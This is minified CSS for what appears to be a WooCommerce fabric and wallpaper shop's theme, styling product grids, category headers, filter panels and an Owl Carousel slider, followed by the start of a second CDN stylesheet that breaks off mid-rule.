.nav-icon::after,body.close-nav .nav-icon::after,body.home .contact-icon span,.close-nav .contact-icon span::before{color:#fff;}.archive.woocommerce.top-category .site-header .site-branding img,.archive.woocommerce.term-the-modern-collector .site-header .site-branding img,.archive.woocommerce.term-the-modern-archive .site-header .site-branding img,.archive.woocommerce.term-the-liberty-garden .site-header .site-branding img,.archive.woocommerce.top-category .nav-icon,.archive.woocommerce.term-the-modern-collector .nav-icon,.archive.woocommerce.term-the-modern-archive .nav-icon,.archive.woocommerce.term-the-liberty-garden .nav-icon,.archive.woocommerce.top-category .contact-icon span:before,.archive.woocommerce.term-the-modern-collector .contact-icon span:before,.archive.woocommerce.term-the-modern-archive .contact-icon span:before,.archive.woocommerce.term-the-liberty-garden .contact-icon span:before{filter:invert(1);}.archive.woocommerce.top-category.close-nav .contact-icon span:before,.archive.woocommerce.term-the-modern-collector.close-nav .contact-icon span:before,.archive.woocommerce.term-the-modern-archive.close-nav .contact-icon span:before,.archive.woocommerce.term-the-liberty-garden.close-nav .contact-icon span:before,.archive.woocommerce.top-category.close-nav .nav-icon,.archive.woocommerce.term-the-modern-collector.close-nav .nav-icon,.archive.woocommerce.term-the-modern-archive.close-nav .nav-icon,.archive.woocommerce.term-the-liberty-garden.close-nav .nav-icon{filter:invert(0);}body:not(.close-nav).product-template-default #masthead{backdrop-filter:blur(5px);background:rgba(245,245,245,.5);}.woocommerce .woocommerce-pagination{margin-bottom:10rem;}.woocommerce header.woocommerce-products-header{margin:0 auto;max-width:70%;text-align:center;}.woocommerce nav.woocommerce-breadcrumb{letter-spacing:1px;margin-top:.5rem !important;position:revert;text-align:center;}.woocommerce nav.woocommerce-breadcrumb a{text-decoration:none;}.woocommerce ul.products{display:flex;flex-wrap:wrap;margin-bottom:3rem;padding:10px;}.woocommerce ul.products li.product-category a::after{background:rgba(0,0,0,.2);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:all 300ms ease;}.woocommerce ul.products li.product-category:hover a::after{background:rgba(0,0,0,.4);}.woocommerce ul.products li{flex-basis:33.333333333333%;margin:0 !important;padding:1rem !important;width:auto !important;}.woocommerce ul.products li.product a img{display:block;height:100%;left:0;margin:0 0 .5rem 0;object-fit:cover;position:absolute;top:0;width:100%;}.woocommerce ul.products li.product a{display:block;height:0;margin-bottom:30px;padding-top:120%;position:relative;}.woocommerce nav.woocommerce-pagination ul{border:none;font-size:22px;}.woocommerce nav.woocommerce-pagination ul li{border-right:none;}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{border-radius:50%;height:30px;line-height:28px;margin-right:10px !important;padding:0;width:30px;}.woocommerce nav.woocommerce-pagination ul li span.current{background:#000;color:#fff;}.woocommerce nav.woocommerce-pagination ul li:last-of-type a,.woocommerce nav.woocommerce-pagination ul li:last-of-type span{margin-right:0 !important;}.woocommerce div.product{display:flex;flex-wrap:wrap;}.woocommerce div.product .woocommerce-product-gallery{flex-basis:50%;flex-grow:1;float:none;}.woocommerce div.product .woocommerce-product-gallery__trigger{background:rgba(0,0,0,.5) !important;z-index:1 !important;}.woocommerce div.product .woocommerce-product-gallery__trigger::before{border-color:#fff !important;}.woocommerce div.product .woocommerce-product-gallery__trigger::after{background:#fff !important;}.woocommerce div.product .summary.entry-summary{align-items:center;background:#fff;display:flex;flex-basis:50%;flex-direction:column;flex-grow:1;float:none;justify-content:center;margin:0;padding:2rem;}.woocommerce div.product .pdp-contact-container{align-items:center;background:#eee;height:0;justify-content:center;left:0;opacity:0;overflow:auto;position:fixed;right:0;top:0;transition:all 300ms ease;visibility:hidden;width:100%;z-index:-1;}.woocommerce div.product .pdp-contact-container .pdp-contact-container-intro{margin:60px auto;max-width:768px;width:90%;}.woocommerce div.product .pdp-contact-container.show{min-height:100vh !important;opacity:1 !important;overflow:scroll;visibility:visible !important;z-index:10 !important;}.woocommerce div.product .pdp-contact-container .wpcf7{margin:auto;max-width:768px;width:90%;}.woocommerce div.product .pdp-contact-container form{height:100%;margin:4rem auto 0;width:100%;}.woocommerce div.product .summary.entry-summary{overflow-x:hidden !important;position:relative;}.woocommerce div.product .entry-summary-inner{max-width:500px;opacity:1;visibility:visible;}.woocommerce div.product .entry-summary-inner.hide{opacity:0 !important;visibility:hidden !important;}.woocommerce div.product .summary.entry-summary,.woocommerce div.product .woocommerce-product-gallery{max-height:70vh;overflow:auto;}.woocommerce div.product .product ul.products li{flex-basis:25%;margin:0 !important;padding:.5rem !important;width:auto !important;}.woocommerce div.product p.price{color:#000 !important;}.woocommerce div.product .woocommerce-product-gallery__image img{height:70vh !important;object-fit:cover;}.woocommerce div.product div.images .flex-control-thumbs{display:flex;justify-content:center;width:100%;}.woocommerce div.product div.images .flex-control-thumbs li{height:75px;padding:.5rem;width:75px;}.woocommerce div.product div.images .flex-control-thumbs li img{border:3px solid #eee;border-radius:50%;}.woocommerce div.product .contact-button{background:transparent;margin-bottom:2rem;}.woocommerce div.product h1.product_title.entry-title.akzidenz-grotesk-pro-regular{margin-bottom:.5rem;}.woocommerce div.product p.akzidenz-grotesk-pro-extended.price{font-weight:700;}.woocommerce div.product .price span.akzidenz-grotesk-pro-regular,.archive.woocommerce div.product .price span.woocommerce-Price-amount.amount:after{font-size:1rem;letter-spacing:0;margin-left:5px;text-transform:capitalize;}.woocommerce div.product .price span.akzidenz-grotesk-pro-regular:before{content:"(";}.woocommerce div.product .price span.akzidenz-grotesk-pro-regular:after,.archive.woocommerce div.product .price span.woocommerce-Price-amount.amount:after{content:")";}.woocommerce div.product .product_meta{font-size:1rem;}.woocommerce div.product section.related.products{margin-top:3rem;width:100%;}.woocommerce div.product ul.tabs.wc-tabs{display:none;}.woocommerce div.product div#tab-description{margin:0 auto;max-width:70%;}.woocommerce div.product div#tab-description h2,.woocommerce div.product section.related h2{font-size:32px;text-align:center;}.woocommerce div.product ol.flex-control-nav.flex-control-thumbs{bottom:1rem;left:50%;position:absolute;transform:translateX(-50%);}.woocommerce div.product .woocommerce-product-gallery{margin-bottom:0 !important;}.woocommerce div.product .woocommerce-tabs.wc-tabs-wrapper{margin-top:3rem;}.woocommerce div.product div#tab-additional_information{display:block !important;margin:0 auto;max-width:70%;}.woocommerce div.product div#tab-additional_information h2{text-transform:capitalize;}.woocommerce div.product div#tab-additional_information table{display:none;}.woocommerce div.product div#tab-additional_information ul{list-style-type:none;margin:0;padding:0;}.woocommerce div.product div#tab-additional_information ul li{font-weight:400;margin-bottom:.6rem;text-transform:capitalize;}.woocommerce div.product div#tab-additional_information ul li span{font-weight:700;margin-right:.5rem;}.woocommerce div.product nav.woocommerce-breadcrumb{font-size:0 !important;}.woocommerce div.product nav.woocommerce-breadcrumb a{font-size:1rem !important;}.woocommerce div.product nav.woocommerce-breadcrumb a:after{content:"/";padding:0 .3rem;}.woocommerce div.product nav.woocommerce-breadcrumb a:last-child:after{content:" ";}.woocommerce .price{display:none !important;}.woocommerce ul.products li.product .price{color:#000;}body.single .entry-summary nav.woocommerce-breadcrumb{color:#000;display:block;font-family:"Akzidenz Grotesk Pro Extended";font-size:1rem;line-height:1.2rem;text-align:left;text-transform:uppercase;}body.single nav.woocommerce-breadcrumb a{color:#000;}.archive.woocommerce:not(.close-nav):not(.top-category) #masthead{backdrop-filter:blur(5px);background:rgba(245,245,245,.5);}.archive.woocommerce nav.woocommerce-breadcrumb{display:none;}.archive.woocommerce h1.woocommerce-products-header__title.page-title{font-size:3rem;margin:2.5rem 0;line-height:1.3;}.archive.woocommerce .category-text{color:#fff;text-align:center;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);z-index:2;}.archive.woocommerce .category-text h2.woocommerce-loop-category__title{font-family:"Lasenby Sans regular",serif,serif;font-size:3rem !important;padding:0 !important;}.archive.woocommerce .category-text .category-sub-heading{margin-bottom:0;}.archive.woocommerce .category-text .launch-date{display:block;padding-top:8px;}.archive.woocommerce .category-text:after{font-family:"Akzidenz Grotesk Pro Extended";text-transform:uppercase;font-size:10px;letter-spacing:1px;content:"View the Collection";display:inline-flex;padding:10px 15px;border:1px solid #fff;border-radius:30px;margin-top:10px;opacity:0;transition:all 300ms ease;}.archive.woocommerce .product-category.product:hover .category-text:after{opacity:1;}.archive.woocommerce mark.count{background:none;color:#fff;display:none;}.archive.woocommerce select.orderby{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:.2rem solid;border-radius:.4rem;color:#000;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.1rem;letter-spacing:1px;line-height:1.5;padding:.6rem;text-align:center;text-align-last:center;text-transform:uppercase;vertical-align:middle;}.archive.woocommerce select.orderby:hover{cursor:pointer;}.archive.woocommerce p.woocommerce-result-count{display:none;}.archive.woocommerce bdi{color:#000;font-weight:800;}.archive.woocommerce span.woocommerce-Price-amount.amount:after{color:#000;content:"(Per Metre)";font-size:1rem;letter-spacing:0;margin-left:5px;text-transform:capitalize;}.archive.woocommerce ul.products li.product{height:100%;padding:1rem !important;}.archive.woocommerce ul.products li.product a{display:block;height:0;padding-top:120%;position:relative;}.archive.woocommerce ul.products li.product a img{display:block;height:100%;left:0;margin:0 0 .5rem 0;object-fit:cover;position:absolute;top:0;width:100%;}.archive.woocommerce form.woocommerce-ordering{float:none !important;margin:0 auto 1rem auto !important;text-align:center;}.archive.woocommerce header.woocommerce-products-header{align-items:center;display:flex;flex-direction:column;justify-content:center;margin-bottom:2rem !important;max-width:calc(100% - 40px) !important;min-height:400px;position:relative !important;width:100%;}.archive.woocommerce header.woocommerce-products-header .category-header-banner{max-width:70%;}.archive.woocommerce header.woocommerce-products-header .category-header-banner p{position:relative;z-index:2;}.archive.woocommerce header.woocommerce-products-header .category-header-banner:after{background:rgba(0,0,0,.5);content:"";display:block;height:100%;left:0;left:0;position:absolute;right:0;top:0;z-index:0;}.archive.woocommerce header.woocommerce-products-header .category-header-text h1,.archive.woocommerce header.woocommerce-products-header .category-header-text nav{position:relative;z-index:2;}.archive.woocommerce header.woocommerce-products-header h1,.archive.woocommerce header.woocommerce-products-header nav,.archive.woocommerce header.woocommerce-products-header .category-header-banner{color:#fff !important;margin:1rem auto !important;padding:0 30px;}.archive.woocommerce header.woocommerce-products-header img{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:0;}.archive.woocommerce header.woocommerce-products-header h1{font-family:"Lasenby Sans regular";font-size:4.5rem !important;line-height:7.2rem;}.archive.woocommerce .h1.woocommerce-products-header__title.page-title span{border:0 !important;}.archive.woocommerce header.woocommerce-products-header nav.woocommerce-breadcrumb{color:#fff !important;display:block !important;font-family:"Akzidenz Grotesk Pro Extended";font-size:1rem !important;letter-spacing:1px;line-height:1.2rem;text-transform:uppercase;}.archive.woocommerce nav.woocommerce-breadcrumb a{color:#fff !important;text-decoration:none;}.archive.woocommerce p{font-size:1.6rem;line-height:20px;}.archive.woocommerce .filter-and-sort{align-items:end;display:flex;justify-content:center !important;margin:3rem 0 0;text-align:center;}.archive.woocommerce .filter-and-sort div,.archive.woocommerce .filter-and-sort select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:.2rem solid;border-radius:.4rem;color:#000 !important;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.1rem;letter-spacing:1px;line-height:1;margin:0 !important;padding:10px;position:relative;text-align:center;text-align-last:center;text-transform:uppercase;vertical-align:middle;}.archive.woocommerce .filter-and-sort div{border-bottom-right-radius:0;border-top-right-radius:0;}.archive.woocommerce .filter-and-sort select{border-bottom-left-radius:0 !important;border-left:0 !important;border-top-left-radius:0 !important;}.archive.woocommerce .filter-and-sort form.woocommerce-ordering select,.archive.woocommerce .filter-and-sort .filters{background:transparent;cursor:pointer;width:200px;}.archive.woocommerce .filters.filter-active{background:#000 !important;}.archive.woocommerce .filters.filter-active span{color:#fff;}.archive.woocommerce .filter-groups{bottom:0;left:0;max-height:0;opacity:0;padding:100px 30px;position:fixed;right:0;top:0;transition:all 300ms ease;visibility:hidden;z-index:-2;}.archive.woocommerce .filter-groups.active{background:#1e2c3d;bottom:0;height:100%;left:0;max-height:100% !important;opacity:1 !important;overflow:auto;position:fixed;right:0;top:0;visibility:visible !important;z-index:999999999;}.archive.woocommerce .filter-groups.active aside#secondary{align-items:center;color:#fff !important;display:flex;flex-direction:column;justify-content:center;min-height:100%;overflow-y:scroll;text-align:center;}.archive.woocommerce .filter-groups.active aside#secondary h2.widget-title{font-size:3rem;}.archive.woocommerce .filter-groups.active aside#secondary a{color:#fff;font-size:1.6rem;text-decoration:none;text-transform:capitalize;}.archive.woocommerce .filter-groups.active aside#secondary a:hover{text-decoration:underline;}.archive.woocommerce .filter-groups.active aside#secondary a.ghost-button{font-size:1rem;position:fixed;right:2rem;text-decoration:none;text-transform:uppercase;top:2rem;}.archive.woocommerce .filter-groups.active aside#secondary a.ghost-button:hover{color:#1e2c3d;}.archive.woocommerce .filter-groups section{margin:0 0 2rem 0 !important;}.archive.woocommerce .widget li.chosen a{position:relative;text-decoration:none !important;}.archive.woocommerce .widget li.chosen a:after,.archive.woocommerce .widget li.chosen a:before{background-color:#dc9393;border-radius:1px;color:transparent !important;content:" ";height:2px;position:absolute;top:7px;width:16px;}.archive.woocommerce .widget li.chosen a:before{left:-2rem;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);}.archive.woocommerce .widget li.chosen a:after{left:-2rem;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);}.archive.woocommerce form.woocommerce-ordering{float:none !important;margin:0 !important;}.archive.woocommerce.top-category.term-wallpaper,.archive.woocommerce.top-category.term-wallpaper div#content{background:#292d37;}.archive.woocommerce.top-category.term-fabrics,.archive.woocommerce.top-category.term-fabrics div#content{background:#aa957e;}.archive.woocommerce.term-the-modern-collector,.archive.woocommerce.term-the-modern-collector div#content{background:#74867d;}.archive.woocommerce.term-the-modern-archive,.archive.woocommerce.term-the-modern-archive div#content{background:#2a2c45;}.archive.woocommerce.term-the-liberty-garden,.archive.woocommerce.term-the-liberty-garden div#content{background:#cbc2b3;}.archive.woocommerce:not(.close-nav).term-fabrics #masthead{backdrop-filter:blur(5px);background:rgba(170,149,126,.5);}.archive.woocommerce:not(.close-nav).term-fabrics footer{backdrop-filter:blur(5px);background:rgba(170,149,126,.5);}.archive.woocommerce:not(.close-nav).term-wallpaper #masthead{backdrop-filter:blur(5px);background:rgba(41,45,55,.5);}.archive.woocommerce:not(.close-nav).term-wallpaper footer{backdrop-filter:blur(5px);background:rgba(41,45,55,.5);}.archive.woocommerce:not(.close-nav).term-the-modern-collector #masthead{backdrop-filter:blur(5px);background:rgba(116,134,125,.5);}.archive.woocommerce:not(.close-nav).term-the-modern-collector footer{backdrop-filter:blur(5px);background:rgba(116,134,125,.5);}.archive.woocommerce:not(.close-nav).term-the-modern-archive #masthead{backdrop-filter:blur(5px);background:rgba(42,44,69,.5);}.archive.woocommerce:not(.close-nav).term-the-modern-archive footer{backdrop-filter:blur(5px);background:rgba(42,44,69,.5);}.archive.woocommerce:not(.close-nav).term-the-liberty-garden #masthead{backdrop-filter:blur(5px);background:rgba(203,194,179,.5);}.archive.woocommerce:not(.close-nav).term-the-liberty-garden footer{backdrop-filter:blur(5px);background:rgba(203,194,179,.5);}.archive.woocommerce.close-nav.term-fabrics footer a,.archive.woocommerce.close-nav.term-fabrics footer span,.archive.woocommerce.close-nav.term-wallpaper footer a,.archive.woocommerce.close-nav.term-wallpaper footer span,.archive.woocommerce.close-nav.term-the-modern-collector footer a,.archive.woocommerce.close-nav.term-the-modern-collector footer span,.archive.woocommerce.close-nav.term-the-modern-archive footer a,.archive.woocommerce.close-nav.term-the-modern-archive footer span,.archive.woocommerce.close-nav.term-the-liberty-garden footer a,.archive.woocommerce.close-nav.term-the-liberty-garden footer span{color:#000;}.archive.woocommerce.term-fabrics footer a,.archive.woocommerce.term-fabrics footer span,.archive.woocommerce.term-wallpaper footer a,.archive.woocommerce.term-wallpaper footer span,.archive.woocommerce.term-the-modern-collector footer a,.archive.woocommerce.term-the-modern-collector footer span,.archive.woocommerce.term-the-modern-archive footer a,.archive.woocommerce.term-the-modern-archive footer span,.archive.woocommerce.term-the-liberty-garden footer a,.archive.woocommerce.term-the-liberty-garden footer span{color:#fff;}.archive.woocommerce.term-fabrics footer a:after,.archive.woocommerce.term-wallpaper footer a:after,.archive.woocommerce.term-the-modern-collector footer a:after,.archive.woocommerce.term-the-modern-archive footer a:after,.archive.woocommerce.term-the-liberty-garden footer a:after{background:#fff;}.archive.woocommerce.term-fabrics span.category-header-text,.archive.woocommerce.term-wallpaper span.category-header-text,.archive.woocommerce.term-the-modern-collector span.category-header-text,.archive.woocommerce.term-the-modern-archive span.category-header-text,.archive.woocommerce.term-the-liberty-garden span.category-header-text{display:block;width:100%;}.archive.woocommerce.term-fabrics header.woocommerce-products-header,.archive.woocommerce.term-wallpaper header.woocommerce-products-header,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header{align-items:center;display:flex;flex-direction:column;justify-content:center;margin-bottom:2rem !important;max-width:100% !important;min-height:500px;position:relative !important;}.archive.woocommerce.term-fabrics header.woocommerce-products-header img,.archive.woocommerce.term-wallpaper header.woocommerce-products-header img,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header img,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header img,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header img{left:20px;width:50%;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .category-header-text{margin:0 0 30px !important;padding-top:0;padding-bottom:0;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-fabrics header.woocommerce-products-header .woocommerce-products-header__title,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .woocommerce-products-header__title,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .woocommerce-products-header__title,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .woocommerce-products-header__title,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .woocommerce-products-header__title{max-width:100%;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .category-header-banner{max-width:100%;min-height:450px;display:flex;align-items:center;position:relative;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .term-description,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .term-description,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .term-description,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .term-description,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .term-description{padding:30px 5% 30px calc(50% + 60px);text-align:left;max-width:100%;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .term-description h2,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .term-description h2,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .term-description h2,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .term-description h2,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .term-description h2{font-size:36px;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .term-description a.ghost-button,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .term-description a.ghost-button,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .term-description a.ghost-button,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .term-description a.ghost-button,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .term-description a.ghost-button{text-align:center;}.archive.woocommerce.term-fabrics nav.woocommerce-breadcrumb,.archive.woocommerce.term-wallpaper nav.woocommerce-breadcrumb,.archive.woocommerce.term-the-modern-collector nav.woocommerce-breadcrumb,.archive.woocommerce.term-the-modern-archive nav.woocommerce-breadcrumb,.archive.woocommerce.term-the-liberty-garden nav.woocommerce-breadcrumb{margin:2.5rem 0;max-width:100% !important;text-align:center;width:100%;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .category-header-banner:after,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .category-header-banner:after,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .category-header-banner:after,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .category-header-banner:after,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .category-header-banner:after{display:none;}@media (max-width: 1100px){.woocommerce ul.products li{flex-basis:50%;}}@media (max-width: 768px){#content{padding-top:90px;}.slide-label{padding:7px;}.slide-label h4{font-size:.8rem;letter-spacing:1.5px;}.archive.woocommerce.term-fabrics header.woocommerce-products-header,.archive.woocommerce.term-wallpaper header.woocommerce-products-header,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header{margin:0 !important;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .category-header-text{margin:0 0 15px !important;}.archive.woocommerce.term-fabrics ul.products li.product a,.archive.woocommerce.term-wallpaper ul.products li.product a,.archive.woocommerce.term-the-modern-collector ul.products li.product a,.archive.woocommerce.term-the-modern-archive ul.products li.product a,.archive.woocommerce.term-the-liberty-garden ul.products li.product a{margin-bottom:0;}.woocommerce div.product .summary.entry-summary{margin-bottom:2rem;padding:2rem;}.woocommerce div.product .contact-button,.contact-button a{text-align:center;width:100%;}.woocommerce div.product .woocommerce-product-gallery,.summary.entry-summary{flex-basis:100%;}.woocommerce ul.products li{flex-basis:100%;margin:0 !important;padding:.5rem !important;width:auto !important;}.archive.woocommerce.top-category header.woocommerce-products-header div,.archive.tax-product_cat.term-the-modern-collector header.woocommerce-products-header div,.archive.tax-product_cat.term-the-modern-archive header.woocommerce-products-header div,.archive.tax-product_cat.term-the-liberty-garden header.woocommerce-products-header div{padding:1rem 3rem;text-align:center;}.archive.woocommerce.top-category header.woocommerce-products-header .category-header-banner:after,.archive.tax-product_cat.term-the-modern-collector header.woocommerce-products-header .category-header-banner:after,.archive.tax-product_cat.term-the-modern-archive header.woocommerce-products-header .category-header-banner:after,.archive.tax-product_cat.term-the-liberty-garden header.woocommerce-products-header .category-header-banner:after{z-index:1;display:block;}.archive.woocommerce.top-category header.woocommerce-products-header .term-description,.archive.tax-product_cat.term-the-modern-collector header.woocommerce-products-header .term-description,.archive.tax-product_cat.term-the-modern-archive header.woocommerce-products-header .term-description,.archive.tax-product_cat.term-the-liberty-garden header.woocommerce-products-header .term-description{z-index:2;padding:0;text-align:center;}.archive.woocommerce.top-category header.woocommerce-products-header img,.archive.tax-product_cat.term-the-modern-collector header.woocommerce-products-header img,.archive.tax-product_cat.term-the-modern-archive header.woocommerce-products-header img,.archive.tax-product_cat.term-the-liberty-garden header.woocommerce-products-header img{left:0 !important;width:100% !important;}body.home .ghost-button{font-size:3rem;}.archive.woocommerce form.woocommerce-ordering select,.filter-and-sort .filters{font-size:1rem !important;width:150px !important;}.archive.woocommerce header.woocommerce-products-header .category-header-banner{max-width:100%;}.archive.woocommerce header.woocommerce-products-header h1{font-size:3rem !important;}.article-tags span.ghost-button.dark{flex-grow:1;text-align:center;}.archive.woocommerce h2.woocommerce-loop-category__title{padding:30px 20px !important;width:100%;}.woocommerce div.product ol.flex-control-nav.flex-control-thumbs{padding:0 20px;}.woocommerce div.product div#tab-description,.woocommerce div.product div#tab-additional_information{max-width:100%;padding:0 20px;}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative;}.owl-carousel{display:none;width:100%;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;}.owl-carousel .owl-item img{display:block;width:100%;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none;}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block;}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel.owl-refresh .owl-item{visibility:hidden;}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-grab{cursor:move;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{animation-name:fadeOut;}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out;}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease;}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.libertyfabric.com/wp-content/themes/liberty-fabric/plugins/owl-carousel/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease;}.owl-carousel .owl-video-play-icon.nitro-lazy{background:none !important;}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3);}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%;}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent;}.owl-theme .owl-nav [class*='owl-']{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px;}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#fff;text-decoration:none;}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default;}.owl-theme .owl-nav.disabled + .owl-dots{margin-top:10px;}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px;}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791;}

--- FILE ---
content_type: text/css
request_url: https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/combinedCss/nitro-min-noimport-b3d19505d9809d982e43f5a9c7ea1da9-stylesheet.css
body_size: 2085
content:
@keyframes wc-skeleton-shimmer{to{transform:translateX(100%);}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden;}.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none;}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none;}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:100%;}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none;}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2;}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0;}.wc-block-grid__product-price{display:block;}.wc-block-grid__product-price 